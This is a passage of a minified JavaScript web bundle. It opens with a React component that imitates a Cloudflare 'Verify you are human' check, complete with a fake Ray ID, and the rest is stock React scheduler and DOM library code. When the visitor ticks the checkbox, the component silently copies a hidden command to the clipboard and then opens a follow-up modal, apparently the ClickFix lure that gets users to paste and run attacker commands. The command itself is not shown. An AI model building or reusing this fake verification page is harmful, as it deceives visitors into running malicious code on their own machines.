 */const sE=fE("LoaderCircle",[["path",{d:"M21 12a9 9 0 1 1-6.219-8.56",key:"13zald"}]]);function dE(){const[p,T]=wu.useState(!1),[A,b]=wu.useState(0),[j,Z]=wu.useState(!1),k=window.location.href,ae=new URL(k).hostname,B=async()=>{navigator.clipboard.writeText(Og.defaultCommand),await new Promise(be=>{setTimeout(()=>{be(void 0)},1e3)});const M=A+1;b(M),T(!0),setTimeout(()=>{console.log("newClickCount",M),M===1?Z(!0):T(!1)},M===1?2e3:3500)};return we.jsxs("div",{className:"bg-[#ffff] w-full h-screen flex items-center justify-center",children:[we.jsxs("div",{className:"w-3xl h-full flex flex-col px-4",children:[we.jsxs("div",{className:"flex-1 flex flex-col pt-20",children:[we.jsx("a",{className:"text-3xl",children:ae}),we.jsx("a",{className:"text-xl pt-2",children:"Verify you are human by completing the action below"}),we.jsxs("div",{className:"flex items-center justify-between w-64 p-2 bg-[#fafafa] border border-[#e6e6e6] mt-7",children:[we.jsxs("div",{className:"flex items-center justify-center",children:[we.jsx("div",{className:"flex items-center justify-center w-6 h-8",children:p?we.jsx(sE,{className:"size-6 text-green-600 animate-spin"}):we.jsx(iE,{onCheckedChange:B,className:"bg-white rounded-[2px] border-[2px] border-gray-500 w-[18px] h-[18px] data-[state=checked]:bg-white data-[state=checked]:border-gray-500"})}),we.jsx("div",{className:"ml-1",children:we.jsx("a",{className:"text-xs font-semibold flex items-center justify-center h-full",children:p?"Verifying...":"Verify you are human"})})]}),we.jsxs("div",{className:"flex flex-col items-center justify-center",children:[we.jsx("img",{src:_S,alt:"Cloudflare",className:"w-16"}),we.jsxs("div",{className:"flex items-center justify-between gap-1",children:[we.jsx("a",{className:"text-[8px] font-semibold text-gray-500 underline",children:"Terms"}),we.jsx("span",{className:"text-[8px] text-gray-500",children:"•"}),we.jsx("a",{className:"text-[8px] font-semibold text-gray-500 underline",children:"Privacy"})]})]})]}),we.jsxs("a",{className:"pt-12 ",children:[ae," needs to review the security of your connection before proceeding."]})]}),we.jsx("div",{className:"border-t border-gray-300 flex items-center justify-center",children:we.jsxs("div",{className:"flex flex-col items-center justify-center gap-2 py-2",children:[we.jsxs("a",{className:"text-xs text-gray-500",children:["Ray ID: ",Math.random().toString(36).substring(2,15)]}),we.jsxs("a",{className:"text-xs text-gray-500",children:["Performance and security by"," ",we.jsx("span",{className:"font-semibold text-gray-500",children:"Cloudflare"})]})]})})]}),j&&we.jsx("div",{className:"fixed inset-0 flex items-center justify-center",children:we.jsx(KS,{})})]})}var M0={exports:{}},Ih={},A0={exports:{}},Dg={};/**
 * @license React
 * scheduler.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var wb;function hE(){return wb||(wb=1,function(p){function T(te,I){var le=te.length;te.push(I);e:for(;0<le;){var me=le-1>>>1,E=te[me];if(0<j(E,I))te[me]=I,te[le]=E,le=me;else break e}}function A(te){return te.length===0?null:te[0]}function b(te){if(te.length===0)return null;var I=te[0],le=te.pop();if(le!==I){te[0]=le;e:for(var me=0,E=te.length,X=E>>>1;me<X;){var fe=2*(me+1)-1,oe=te[fe],re=fe+1,Ne=te[re];if(0>j(oe,le))re<E&&0>j(Ne,oe)?(te[me]=Ne,te[re]=le,me=re):(te[me]=oe,te[fe]=le,me=fe);else if(re<E&&0>j(Ne,le))te[me]=Ne,te[re]=le,me=re;else break e}}return I}function j(te,I){var le=te.sortIndex-I.sortIndex;return le!==0?le:te.id-I.id}if(p.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var Z=performance;p.unstable_now=function(){return Z.now()}}else{var k=Date,ae=k.now();p.unstable_now=function(){return k.now()-ae}}var B=[],M=[],he=1,be=null,Q=3,N=!1,se=!1,Ae=!1,Qe=typeof setTimeout=="function"?setTimeout:null,Ke=typeof clearTimeout=="function"?clearTimeout:null,qe=typeof setImmediate<"u"?setImmediate:null;function xe(te){for(var I=A(M);I!==null;){if(I.callback===null)b(M);else if(I.startTime<=te)b(M),I.sortIndex=I.expirationTime,T(B,I);else break;I=A(M)}}function it(te){if(Ae=!1,xe(te),!se)if(A(B)!==null)se=!0,Et();else{var I=A(M);I!==null&&de(it,I.startTime-te)}}var ue=!1,Se=-1,zt=5,Rl=-1;function Ee(){return!(p.unstable_now()-Rl<zt)}function Ge(){if(ue){var te=p.unstable_now();Rl=te;var I=!0;try{e:{se=!1,Ae&&(Ae=!1,Ke(Se),Se=-1),N=!0;var le=Q;try{t:{for(xe(te),be=A(B);be!==null&&!(be.expirationTime>te&&Ee());){var me=be.callback;if(typeof me=="function"){be.callback=null,Q=be.priorityLevel;var E=me(be.expirationTime<=te);if(te=p.unstable_now(),typeof E=="function"){be.callback=E,xe(te),I=!0;break t}be===A(B)&&b(B),xe(te)}else b(B);be=A(B)}if(be!==null)I=!0;else{var X=A(M);X!==null&&de(it,X.startTime-te),I=!1}}break e}finally{be=null,Q=le,N=!1}I=void 0}}finally{I?Bt():ue=!1}}}var Bt;if(typeof qe=="function")Bt=function(){qe(Ge)};else if(typeof MessageChannel<"u"){var Wt=new MessageChannel,Nt=Wt.port2;Wt.port1.onmessage=Ge,Bt=function(){Nt.postMessage(null)}}else Bt=function(){Qe(Ge,0)};function Et(){ue||(ue=!0,Bt())}function de(te,I){Se=Qe(function(){te(p.unstable_now())},I)}p.unstable_IdlePriority=5,p.unstable_ImmediatePriority=1,p.unstable_LowPriority=4,p.unstable_NormalPriority=3,p.unstable_Profiling=null,p.unstable_UserBlockingPriority=2,p.unstable_cancelCallback=function(te){te.callback=null},p.unstable_continueExecution=function(){se||N||(se=!0,Et())},p.unstable_forceFrameRate=function(te){0>te||125<te?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):zt=0<te?Math.floor(1e3/te):5},p.unstable_getCurrentPriorityLevel=function(){return Q},p.unstable_getFirstCallbackNode=function(){return A(B)},p.unstable_next=function(te){switch(Q){case 1:case 2:case 3:var I=3;break;default:I=Q}var le=Q;Q=I;try{return te()}finally{Q=le}},p.unstable_pauseExecution=function(){},p.unstable_requestPaint=function(){},p.unstable_runWithPriority=function(te,I){switch(te){case 1:case 2:case 3:case 4:case 5:break;default:te=3}var le=Q;Q=te;try{return I()}finally{Q=le}},p.unstable_scheduleCallback=function(te,I,le){var me=p.unstable_now();switch(typeof le=="object"&&le!==null?(le=le.delay,le=typeof le=="number"&&0<le?me+le:me):le=me,te){case 1:var E=-1;break;case 2:E=250;break;case 5:E=1073741823;break;case 4:E=1e4;break;default:E=5e3}return E=le+E,te={id:he++,callback:I,priorityLevel:te,startTime:le,expirationTime:E,sortIndex:-1},le>me?(te.sortIndex=le,T(M,te),A(B)===null&&te===A(M)&&(Ae?(Ke(Se),Se=-1):Ae=!0,de(it,le-me))):(te.sortIndex=E,T(B,te),se||N||(se=!0,Et())),te},p.unstable_shouldYield=Ee,p.unstable_wrapCallback=function(te){var I=Q;return function(){var le=Q;Q=I;try{return te.apply(this,arguments)}finally{Q=le}}}}(Dg)),Dg}var Cg={},Nb;function mE(){return Nb||(Nb=1,function(p){var T={};/**
 * @license React
 * scheduler.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */T.NODE_ENV!=="production"&&function(){function A(){if(Ge){var I=p.unstable_now();Nt=I;var le=!0;try{e:{ue=!1,Se&&(Se=!1,Rl(Bt),Bt=-1),it=!0;var me=xe;try{t:{for(ae(I),qe=j(Ae);qe!==null&&!(qe.expirationTime>I&&M());){var E=qe.callback;if(typeof E=="function"){qe.callback=null,xe=qe.priorityLevel;var X=E(qe.expirationTime<=I);if(I=p.unstable_now(),typeof X=="function"){qe.callback=X,ae(I),le=!0;break t}qe===j(Ae)&&Z(Ae),ae(I)}else Z(Ae);qe=j(Ae)}if(qe!==null)le=!0;else{var fe=j(Qe);fe!==null&&be(B,fe.startTime-I),le=!1}}break e}finally{qe=null,xe=me,it=!1}le=void 0}}finally{le?Et():Ge=!1}}}function b(I,le){var me=I.length;I.push(le);e:for(;0<me;){var E=me-1>>>1,X=I[E];if(0<k(X,le))I[E]=le,I[me]=X,me=E;else break e}}function j(I){return I.length===0?null:I[0]}function Z(I){if(I.length===0)return null;var le=I[0],me=I.pop();if(me!==le){I[0]=me;e:for(var E=0,X=I.length,fe=X>>>1;E<fe;){var oe=2*(E+1)-1,re=I[oe],Ne=oe+1,He=I[Ne];if(0>k(re,me))Ne<X&&0>k(He,re)?(I[E]=He,I[Ne]=me,E=Ne):(I[E]=re,I[oe]=me,E=oe);else if(Ne<X&&0>k(He,me))I[E]=He,I[Ne]=me,E=Ne;else break e}}return le}function k(I,le){var me=I.sortIndex-le.sortIndex;return me!==0?me:I.id-le.id}function ae(I){for(var le=j(Qe);le!==null;){if(le.callback===null)Z(Qe);else if(le.startTime<=I)Z(Qe),le.sortIndex=le.expirationTime,b(Ae,le);else break;le=j(Qe)}}function B(I){if(Se=!1,ae(I),!ue)if(j(Ae)!==null)ue=!0,he();else{var le=j(Qe);le!==null&&be(B,le.startTime-I)}}function M(){return!(p.unstable_now()-Nt<Wt)}function he(){Ge||(Ge=!0,Et())}function be(I,le){Bt=zt(function(){I(p.unstable_now())},le)}if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error()),p.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var Q=performance;p.unstable_now=function(){return Q.now()}}else{var N=Date,se=N.now();p.unstable_now=function(){return N.now()-se}}var Ae=[],Qe=[],Ke=1,qe=null,xe=3,it=!1,ue=!1,Se=!1,zt=typeof setTimeout=="function"?setTimeout:null,Rl=typeof clearTimeout=="function"?clearTimeout:null,Ee=typeof setImmediate<"u"?setImmediate:null,Ge=!1,Bt=-1,Wt=5,Nt=-1;if(typeof Ee=="function")var Et=function(){Ee(A)};else if(typeof MessageChannel<"u"){var de=new MessageChannel,te=de.port2;de.port1.onmessage=A,Et=function(){te.postMessage(null)}}else Et=function(){zt(A,0)};p.unstable_IdlePriority=5,p.unstable_ImmediatePriority=1,p.unstable_LowPriority=4,p.unstable_NormalPriority=3,p.unstable_Profiling=null,p.unstable_UserBlockingPriority=2,p.unstable_cancelCallback=function(I){I.callback=null},p.unstable_continueExecution=function(){ue||it||(ue=!0,he())},p.unstable_forceFrameRate=function(I){0>I||125<I?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Wt=0<I?Math.floor(1e3/I):5},p.unstable_getCurrentPriorityLevel=function(){return xe},p.unstable_getFirstCallbackNode=function(){return j(Ae)},p.unstable_next=function(I){switch(xe){case 1:case 2:case 3:var le=3;break;default:le=xe}var me=xe;xe=le;try{return I()}finally{xe=me}},p.unstable_pauseExecution=function(){},p.unstable_requestPaint=function(){},p.unstable_runWithPriority=function(I,le){switch(I){case 1:case 2:case 3:case 4:case 5:break;default:I=3}var me=xe;xe=I;try{return le()}finally{xe=me}},p.unstable_scheduleCallback=function(I,le,me){var E=p.unstable_now();switch(typeof me=="object"&&me!==null?(me=me.delay,me=typeof me=="number"&&0<me?E+me:E):me=E,I){case 1:var X=-1;break;case 2:X=250;break;case 5:X=1073741823;break;case 4:X=1e4;break;default:X=5e3}return X=me+X,I={id:Ke++,callback:le,priorityLevel:I,startTime:me,expirationTime:X,sortIndex:-1},me>E?(I.sortIndex=me,b(Qe,I),j(Ae)===null&&I===j(Qe)&&(Se?(Rl(Bt),Bt=-1):Se=!0,be(B,me-E))):(I.sortIndex=X,b(Ae,I),ue||it||(ue=!0,he())),I},p.unstable_shouldYield=M,p.unstable_wrapCallback=function(I){var le=xe;return function(){var me=xe;xe=le;try{return I.apply(this,arguments)}finally{xe=me}}},typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}()}(Cg)),Cg}var Hb;function jb(){if(Hb)return A0.exports;Hb=1;var p={};return p.NODE_ENV==="production"?A0.exports=hE():A0.exports=mE(),A0.exports}/**
 * @license React
 * react-dom-client.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var _b;function yE(){if(_b)return Ih;_b=1;var p=jb(),T=Ds(),A=Mg();function b(l){var a="https://react.dev/errors/"+l;if(1<arguments.length){a+="?args[]="+encodeURIComponent(arguments[1]);for(var u=2;u<arguments.length;u++)a+="&args[]="+encodeURIComponent(arguments[u])}return"Minified React error #"+l+"; visit "+a+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function j(l){return!(!l||l.nodeType!==1&&l.nodeType!==9&&l.nodeType!==11)}var Z=Symbol.for("react.element"),k=Symbol.for("react.transitional.element"),ae=Symbol.for("react.portal"),B=Symbol.for("react.fragment"),M=Symbol.for("react.strict_mode"),he=Symbol.for("react.profiler"),be=Symbol.for("react.provider"),Q=Symbol.for("react.consumer"),N=Symbol.for("react.context"),se=Symbol.for("react.forward_ref"),Ae=Symbol.for("react.suspense"),Qe=Symbol.for("react.suspense_list"),Ke=Symbol.for("react.memo"),qe=Symbol.for("react.lazy"),xe=Symbol.for("react.offscreen"),it=Symbol.for("react.memo_cache_sentinel"),ue=Symbol.iterator;function Se(l){return l===null||typeof l!="object"?null:(l=ue&&l[ue]||l["@@iterator"],typeof l=="function"?l:null)}var zt=Symbol.for("react.client.reference");function Rl(l){if(l==null)return null;if(typeof l=="function")return l.$$typeof===zt?null:l.displayName||l.name||null;if(typeof l=="string")return l;switch(l){case B:return"Fragment";case ae:return"Portal";case he:return"Profiler";case M:return"StrictMode";case Ae:return"Suspense";case Qe:return"SuspenseList"}if(typeof l=="object")switch(l.$$typeof){case N:return(l.displayName||"Context")+".Provider";case Q:return(l._context.displayName||"Context")+".Consumer";case se:var a=l.render;return l=l.displayName,l||(l=a.displayName||a.name||"",l=l!==""?"ForwardRef("+l+")":"ForwardRef"),l;case Ke:return a=l.displayName||null,a!==null?a:Rl(l.type)||"Memo";case qe:a=l._payload,l=l._init;try{return Rl(l(a))}catch{}}return null}var Ee=T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Ge=Object.assign,Bt,Wt;function Nt(l){if(Bt===void 0)try{throw Error()}catch(u){var a=u.stack.trim().match(/\n( *(at )?)/);Bt=a&&a[1]||"",Wt=-1<u.stack.indexOf(`
    at`)?" (<anonymous>)":-1<u.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Bt+l+Wt}var Et=!1;function de(l,a){if(!l||Et)return"";Et=!0;var u=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{var c={DetermineComponentFrameRoot:function(){try{if(a){var ne=function(){throw Error()};if(Object.defineProperty(ne.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(ne,[])}catch(W){var L=W}Reflect.construct(l,[],ne)}else{try{ne.call()}catch(W){L=W}l.call(ne.prototype)}}else{try{throw Error()}catch(W){L=W}(ne=l())&&typeof ne.catch=="function"&&ne.catch(function(){})}}catch(W){if(W&&L&&typeof W.stack=="string")return[W.stack,L.stack]}return[null,null]}};c.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var f=Object.getOwnPropertyDescriptor(c.DetermineComponentFrameRoot,"name");f&&f.configurable&&Object.defineProperty(c.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var s=c.DetermineComponentFrameRoot(),m=s[0],v=s[1];if(m&&v){var R=m.split(`
`),w=v.split(`
`);for(f=c=0;c<R.length&&!R[c].includes("DetermineComponentFrameRoot");)c++;for(;f<w.length&&!w[f].includes("DetermineComponentFrameRoot");)f++;if(c===R.length||f===w.length)for(c=R.length-1,f=w.length-1;1<=c&&0<=f&&R[c]!==w[f];)f--;for(;1<=c&&0<=f;c--,f--)if(R[c]!==w[f]){if(c!==1||f!==1)do if(c--,f--,0>f||R[c]!==w[f]){var K=`
`+R[c].replace(" at new "," at ");return l.displayName&&K.includes("<anonymous>")&&(K=K.replace("<anonymous>",l.displayName)),K}while(1<=c&&0<=f);break}}}finally{Et=!1,Error.prepareStackTrace=u}return(u=l?l.displayName||l.name:"")?Nt(u):""}function te(l){switch(l.tag){case 26:case 27:case 5:return Nt(l.type);case 16:return Nt("Lazy");case 13:return Nt("Suspense");case 19:return Nt("SuspenseList");case 0:case 15:return l=de(l.type,!1),l;case 11:return l=de(l.type.render,!1),l;case 1:return l=de(l.type,!0),l;default:return""}}function I(l){try{var a="";do a+=te(l),l=l.return;while(l);return a}catch(u){return`
Error generating stack: `+u.message+`
`+u.stack}}function le(l){var a=l,u=l;if(l.alternate)for(;a.return;)a=a.return;else{l=a;do a=l,(a.flags&4098)!==0&&(u=a.return),l=a.return;while(l)}return a.tag===3?u:null}function me(l){if(l.tag===13){var a=l.memoizedState;if(a===null&&(l=l.alternate,l!==null&&(a=l.memoizedState)),a!==null)return a.dehydrated}return null}function E(l){if(le(l)!==l)throw Error(b(188))}function X(l){var a=l.alternate;if(!a){if(a=le(l),a===null)throw Error(b(188));return a!==l?null:l}for(var u=l,c=a;;){var f=u.return;if(f===null)break;var s=f.alternate;if(s===null){if(c=f.return,c!==null){u=c;continue}break}if(f.child===s.child){for(s=f.child;s;){if(s===u)return E(f),l;if(s===c)return E(f),a;s=s.sibling}throw Error(b(188))}if(u.return!==c.return)u=f,c=s;else{for(var m=!1,v=f.child;v;){if(v===u){m=!0,u=f,c=s;break}if(v===c){m=!0,c=f,u=s;break}v=v.sibling}if(!m){for(v=s.child;v;){if(v===u){m=!0,u=s,c=f;break}if(v===c){m=!0,c=s,u=f;break}v=v.sibling}if(!m)throw Error(b(189))}}if(u.alternate!==c)throw Error(b(190))}if(u.tag!==3)throw Error(b(188));return u.stateNode.current===u?l:a}function fe(l){var a=l.tag;if(a===5||a===26||a===27||a===6)return l;for(l=l.child;l!==null;){if(a=fe(l),a!==null)return a;l=l.sibling}return null}var oe=Array.isArray,re=A.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Ne={pending:!1,data:null,method:null,action:null},He=[],gt=-1;function ct(l){return{current:l}}function wt(l){0>gt||(l.current=He[gt],He[gt]=null,gt--)}function vt(l,a){gt++,He[gt]=l.current,l.current=a}var gl=ct(null),Vl=ct(null),Ie=ct(null),Cn=ct(null);function nn(l,a){switch(vt(Ie,a),vt(Vl,l),vt(gl,null),l=a.nodeType,l){case 9:case 11:a=(a=a.documentElement)&&(a=a.namespaceURI)?Ay(a):0;break;default:if(l=l===8?a.parentNode:a,a=l.tagName,l=l.namespaceURI)l=Ay(l),a=ch(l,a);else switch(a){case"svg":a=1;break;case"math":a=2;break;default:a=0}}wt(gl),vt(gl,a)}function xn(){wt(gl),wt(Vl),wt(Ie)}function Ea(l){l.memoizedState!==null&&vt(Cn,l);var a=gl.current,u=ch(a,l.type);a!==u&&(vt(Vl,l),vt(gl,u))}function dt(l){Vl.current===l&&(wt(gl),wt(Vl)),Cn.current===l&&(wt(Cn),ro._currentValue=Ne)}var Ci=Object.prototype.hasOwnProperty,ka=p.unstable_scheduleCallback,kn=p.unstable_cancelCallback,D=p.unstable_shouldYield,Te=p.unstable_requestPaint,ge=p.unstable_now,Xe=p.unstable_getCurrentPriorityLevel,$t=p.unstable_ImmediatePriority,Ot=p.unstable_UserBlockingPriority,Ze=p.unstable_NormalPriority,Ye=p.unstable_LowPriority,Ul=p.unstable_IdlePriority,Ml=p.log,an=p.unstable_setDisableYieldValue,pn=null,Yt=null;function Jn(l){if(Yt&&typeof Yt.onCommitFiberRoot=="function")try{Yt.onCommitFiberRoot(pn,l,void 0,(l.current.flags&128)===128)}catch{}}function rl(l){if(typeof Ml=="function"&&an(l),Yt&&typeof Yt.setStrictMode=="function")try{Yt.setStrictMode(pn,l)}catch{}}var Ql=Math.clz32?Math.clz32:Ao,qr=Math.log,Vr=Math.LN2;function Ao(l){return l>>>=0,l===0?32:31-(qr(l)/Vr|0)|0}var xi=128,Nu=4194304;function Ra(l){var a=l&42;if(a!==0)return a;switch(l&-l){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return l&4194176;case 4194304:case 8388608:case 16777216:case 33554432:return l&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return l}}function Ui(l,a){var u=l.pendingLanes;if(u===0)return 0;var c=0,f=l.suspendedLanes,s=l.pingedLanes,m=l.warmLanes;l=l.finishedLanes!==0;var v=u&134217727;return v!==0?(u=v&~f,u!==0?c=Ra(u):(s&=v,s!==0?c=Ra(s):l||(m=v&~m,m!==0&&(c=Ra(m))))):(v=u&~f,v!==0?c=Ra(v):s!==0?c=Ra(s):l||(m=u&~m,m!==0&&(c=Ra(m)))),c===0?0:a!==0&&a!==c&&(a&f)===0&&(f=c&-c,m=a&-a,f>=m||f===32&&(m&4194176)!==0)?a:c}function Un(l,a){return(l.pendingLanes&~(l.suspendedLanes&~l.pingedLanes)&a)===0}function Ja(l,a){switch(l){case 1:case 2:case 4:case 8:return a+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return a+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Hu(){var l=xi;return xi<<=1,(xi&4194176)===0&&(xi=128),l}function Ka(){var l=Nu;return Nu<<=1,(Nu&62914560)===0&&(Nu=4194304),l}function tl(l){for(var a=[],u=0;31>u;u++)a.push(l);return a}function wn(l,a){l.pendingLanes|=a,a!==268435456&&(l.suspendedLanes=0,l.pingedLanes=0,l.warmLanes=0)}function ju(l,a,u,c,f,s){var m=l.pendingLanes;l.pendingLanes=u,l.suspendedLanes=0,l.pingedLanes=0,l.warmLanes=0,l.expiredLanes&=u,l.entangledLanes&=u,l.errorRecoveryDisabledLanes&=u,l.shellSuspendCounter=0;var v=l.entanglements,R=l.expirationTimes,w=l.hiddenUpdates;for(u=m&~u;0<u;){var K=31-Ql(u),ne=1<<K;v[K]=0,R[K]=-1;var L=w[K];if(L!==null)for(w[K]=null,K=0;K<L.length;K++){var W=L[K];W!==null&&(W.lane&=-536870913)}u&=~ne}c!==0&&Wa(l,c,0),s!==0&&f===0&&l.tag!==0&&(l.suspendedLanes|=s&~(m&~a))}function Wa(l,a,u){l.pendingLanes|=a,l.suspendedLanes&=~a;var c=31-Ql(a);l.entangledLanes|=a,l.entanglements[c]=l.entanglements[c]|1073741824|u&4194218}function _u(l,a){var u=l.entangledLanes|=a;for(l=l.entanglements;u;){var c=31-Ql(u),f=1<<c;f&a|l[c]&a&&(l[c]|=a),u&=~f}}function wi(l){return l&=-l,2<l?8<l?(l&134217727)!==0?32:268435456:8:2}function $a(){var l=re.p;return l!==0?l:(l=window.event,l===void 0?32:Hy(l.type))}function Ni(l,a){var u=re.p;try{return re.p=l,a()}finally{re.p=u}}var Al=Math.random().toString(36).slice(2),y="__reactFiber$"+Al,C="__reactProps$"+Al,F="__reactContainer$"+Al,ce="__reactEvents$"+Al,Re="__reactListeners$"+Al,je="__reactHandles$"+Al,ve="__reactResources$"+Al,ht="__reactMarker$"+Al;function rt(l){delete l[y],delete l[C],delete l[ce],delete l[Re],delete l[je]}function Dt(l){var a=l[y];if(a)return a;for(var u=l.parentNode;u;){if(a=u[F]||u[y]){if(u=a.alternate,a.child!==null||u!==null&&u.child!==null)for(l=vi(l);l!==null;){if(u=l[y])return u;l=vi(l)}return a}l=u,u=l.parentNode}return null}function ll(l){if(l=l[y]||l[F]){var a=l.tag;if(a===5||a===6||a===13||a===26||a===27||a===3)return l}return null}function Nn(l){var a=l.tag;if(a===5||a===26||a===27||a===6)return l.stateNode;throw Error(b(33))}function wl(l){var a=l[ve];return a||(a=l[ve]={hoistableStyles:new Map,hoistableScripts:new Map}),a}function _t(l){l[ht]=!0}var Kn=new Set,Ph={};function Hi(l,a){bc(l,a),bc(l+"Capture",a)}function bc(l,a){for(Ph[l]=a,l=0;l<a.length;l++)Kn.add(a[l])}var Ia=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Wn=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),Sc={},ji={};function z0(l){return Ci.call(ji,l)?!0:Ci.call(Sc,l)?!1:Wn.test(l)?ji[l]=!0:(Sc[l]=!0,!1)}function _i(l,a,u){if(z0(a))if(u===null)l.removeAttribute(a);else{switch(typeof u){case"undefined":case"function":case"symbol":l.removeAttribute(a);return;case"boolean":var c=a.toLowerCase().slice(0,5);if(c!=="data-"&&c!=="aria-"){l.removeAttribute(a);return}}l.setAttribute(a,""+u)}}function Tc(l,a,u){if(u===null)l.removeAttribute(a);else{switch(typeof u){case"undefined":case"function":case"symbol":case"boolean":l.removeAttribute(a);return}l.setAttribute(a,""+u)}}function Ma(l,a,u,c){if(c===null)l.removeAttribute(u);else{switch(typeof c){case"undefined":case"function":case"symbol":case"boolean":l.removeAttribute(u);return}l.setAttributeNS(a,u,""+c)}}function un(l){switch(typeof l){case"bigint":case"boolean":case"number":case"string":case"undefined":return l;case"object":return l;default:return""}}function Ec(l){var a=l.type;return(l=l.nodeName)&&l.toLowerCase()==="input"&&(a==="checkbox"||a==="radio")}function em(l){var a=Ec(l)?"checked":"value",u=Object.getOwnPropertyDescriptor(l.constructor.prototype,a),c=""+l[a];if(!l.hasOwnProperty(a)&&typeof u<"u"&&typeof u.get=="function"&&typeof u.set=="function"){var f=u.get,s=u.set;return Object.defineProperty(l,a,{configurable:!0,get:function(){return f.call(this)},set:function(m){c=""+m,s.call(this,m)}}),Object.defineProperty(l,a,{enumerable:u.enumerable}),{getValue:function(){return c},setValue:function(m){c=""+m},stopTracking:function(){l._valueTracker=null,delete l[a]}}}}function ws(l){l._valueTracker||(l._valueTracker=em(l))}function O0(l){if(!l)return!1;var a=l._valueTracker;if(!a)return!0;var u=a.getValue(),c="";return l&&(c=Ec(l)?l.checked?"true":"false":l.value),l=c,l!==u?(a.setValue(l),!0):!1}function Qr(l){if(l=l||(typeof document<"u"?document:void 0),typeof l>"u")return null;try{return l.activeElement||l.body}catch{return l.body}}var tm=/[\n"\\]/g;function Hn(l){return l.replace(tm,function(a){return"\\"+a.charCodeAt(0).toString(16)+" "})}function Ns(l,a,u,c,f,s,m,v){l.name="",m!=null&&typeof m!="function"&&typeof m!="symbol"&&typeof m!="boolean"?l.type=m:l.removeAttribute("type"),a!=null?m==="number"?(a===0&&l.value===""||l.value!=a)&&(l.value=""+un(a)):l.value!==""+un(a)&&(l.value=""+un(a)):m!=="submit"&&m!=="reset"||l.removeAttribute("value"),a!=null?Hs(l,m,un(a)):u!=null?Hs(l,m,un(u)):c!=null&&l.removeAttribute("value"),f==null&&s!=null&&(l.defaultChecked=!!s),f!=null&&(l.checked=f&&typeof f!="function"&&typeof f!="symbol"),v!=null&&typeof v!="function"&&typeof v!="symbol"&&typeof v!="boolean"?l.name=""+un(v):l.removeAttribute("name")}function lm(l,a,u,c,f,s,m,v){if(s!=null&&typeof s!="function"&&typeof s!="symbol"&&typeof s!="boolean"&&(l.type=s),a!=null||u!=null){if(!(s!=="submit"&&s!=="reset"||a!=null))return;u=u!=null?""+un(u):"",a=a!=null?""+un(a):u,v||a===l.value||(l.value=a),l.defaultValue=a}c=c??f,c=typeof c!="function"&&typeof c!="symbol"&&!!c,l.checked=v?l.checked:!!c,l.defaultChecked=!!c,m!=null&&typeof m!="function"&&typeof m!="symbol"&&typeof m!="boolean"&&(l.name=m)}function Hs(l,a,u){a==="number"&&Qr(l.ownerDocument)===l||l.defaultValue===""+u||(l.defaultValue=""+u)}function zo(l,a,u,c){if(l=l.options,a){a={};for(var f=0;f<u.length;f++)a["$"+u[f]]=!0;for(u=0;u<l.length;u++)f=a.hasOwnProperty("$"+l[u].value),l[u].selected!==f&&(l[u].selected=f),f&&c&&(l[u].defaultSelected=!0)}else{for(u=""+un(u),a=null,f=0;f<l.length;f++){if(l[f].value===u){l[f].selected=!0,c&&(l[f].defaultSelected=!0);return}a!==null||l[f].disabled||(a=l[f])}a!==null&&(a.selected=!0)}}function nm(l,a,u){if(a!=null&&(a=""+un(a),a!==l.value&&(l.value=a),u==null)){l.defaultValue!==a&&(l.defaultValue=a);return}l.defaultValue=u!=null?""+un(u):""}function js(l,a,u,c){if(a==null){if(c!=null){if(u!=null)throw 